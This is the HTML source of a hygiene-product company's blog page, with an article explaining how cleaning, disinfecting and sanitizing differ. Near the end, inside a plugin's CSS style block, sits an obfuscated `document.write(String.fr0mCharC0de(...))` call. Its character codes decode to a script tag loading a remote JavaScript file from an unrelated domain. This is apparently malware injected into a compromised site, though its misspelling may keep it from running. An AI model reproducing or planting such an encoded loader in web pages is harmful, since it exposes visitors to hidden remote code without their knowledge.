		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-1762 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="fl-post-1762" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			What&#8217;s The Difference Between Cleaning, Disinfecting And Sanitizing?					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">January 29, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/" content="What&#8217;s The Difference Between Cleaning, Disinfecting And Sanitizing?" /><meta itemprop="datePublished" content="2019-01-29" /><meta itemprop="dateModified" content="2019-01-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/01/office-2.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="512" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/" data-a2a-title="What’s The Difference Between Cleaning, Disinfecting And Sanitizing?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhats-the-difference-between-cleaning-disinfecting-and-sanitizing%2F&amp;linkname=What%E2%80%99s%20The%20Difference%20Between%20Cleaning%2C%20Disinfecting%20And%20Sanitizing%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhats-the-difference-between-cleaning-disinfecting-and-sanitizing%2F&amp;linkname=What%E2%80%99s%20The%20Difference%20Between%20Cleaning%2C%20Disinfecting%20And%20Sanitizing%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhats-the-difference-between-cleaning-disinfecting-and-sanitizing%2F&amp;linkname=What%E2%80%99s%20The%20Difference%20Between%20Cleaning%2C%20Disinfecting%20And%20Sanitizing%3F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fwhats-the-difference-between-cleaning-disinfecting-and-sanitizing%2F&amp;linkname=What%E2%80%99s%20The%20Difference%20Between%20Cleaning%2C%20Disinfecting%20And%20Sanitizing%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Cleaning, disinfecting and sanitizing. These three terms are often used interchangeably, but this practice is incorrect. Each has a very specific meaning and if used wrong, building service contractors could jeopardize a contract with a customer, not to mention the health and safety of building occupants.</p>
<p>“Cleaning, disinfecting, and sanitizing all mean different things, but people sometimes use them interchangeably,” says Ben Walker of ManageMen of Salt Lake City. “Every day, I see people misuse the terms and procedures, especially in the contracting world.”</p>
<p>The Differences</p>
<p>Cleaning definitely is not the same as sanitizing or disinfecting, according to industry consultant Darrel Hicks. Cleaning is the removal of all foreign material from high-touch objects (HTOs) and surfaces by using water and detergents, soaps, enzymes and the mechanical action of washing or scrubbing the object.</p>
<p>“Cleaning should occur before disinfecting or sanitizing surfaces. Disinfection and sanitizing cannot be accomplished if cleaning is inadequate,” says Hicks, author of “Infection Prevention for Dummies.” “For those in the profession of cleaning, the best way to remember the definition of cleaning is this: no dust, no spots, no smudges and no odors equals clean.”</p>
<p>For some industries, killing a vast majority of germs is adequate, and necessary within a short period of time. Other industries require all organisms to be killed but can wait longer in order to ensure it. This is one of the differences between sanitizing and disinfecting.</p>
<p>Disinfecting, normally used in a healthcare setting, kills germs at the rate of 99.999 percent of viable pathogens on a surface or HTO within 10 minutes of dwell time; that is, the amount of time the chemical must remain on a surface to be effective using the Environmental Protection Agency’s Use Dilution Test.</p>
<p>This process does not necessarily clean dirty surfaces or remove germs, but by killing germs on a surface after cleaning, it can further lower the risk of spreading infection, according to the Centers for Disease Control (CDC).</p>
<p>Hicks points out that hospitals typically use disinfectants on areas that have come into contact with blood or other body fluids. Disinfecting also is a normal requirement in critical-care areas of healthcare facilities when there is a known outbreak of communicable disease and is part of the cleaning process when blood or other potentially infectious material is present in the facility.</p>
<p>“Factors that affect the efficacy of disinfection include prior cleaning of the object or surface, soil load present, the type and level of microbial contamination, concentration of and exposure time to the germicide being used, physical nature of the object — does it have crevices or hinges or the presence of biofilm [a slimy substance that forms on a surface exposed to bacteria and water],” says Hicks.</p>
<p>Sanitizers reduce 99.9 percent of microorganisms in 30 seconds during a public health test known as the Official Detergent Sanitizer Test.</p>
<p>“Sanitizing is accomplished by using either heat, radiation or chemicals. Unless the item to be sanitized is effectively cleaned, it is impossible to obtain close contact between the sanitizer and the surface to the sanitized,” says Hicks.</p>
<p>Sanitizing is used mostly in foodservice facilities to make sure pathogens are down to a safe level before preparing food on a surface. Sanitizers require much shorter dwell times than disinfectants.</p>
<p>“Sanitizing and disinfecting methods are a step up from regular cleaning because cleaning only removes visible dirt. When you sanitize or disinfect, you are removing potentially harmful bacteria that might not be visible to the naked eye,” says Skip Seal of Sarasota Chemical, Sarasota, Florida. “Disinfectants may be too strong for food preparation surfaces, so sanitizers are the best choice.”</p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorclean.com.cn/category/news/" rel="category tag">News &amp; Views</a></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-87794959"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;What&#8217;s The Difference Between Cleaning, Disinfecting And Sanitizing?&#039; - https:\/\/doctorclean.com.cn\/whats-the-difference-between-cleaning-disinfecting-and-sanitizing\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="809d03aa8a"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'What\u2019s The Difference Between Cleaning, Disinfecting And Sanitizing?' - https:\/\/doctorclean.com.cn\/whats-the-difference-between-cleaning-disinfecting-and-sanitizing\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9888a75eff","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"OEOCPDU0"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_87794959-js-before'>
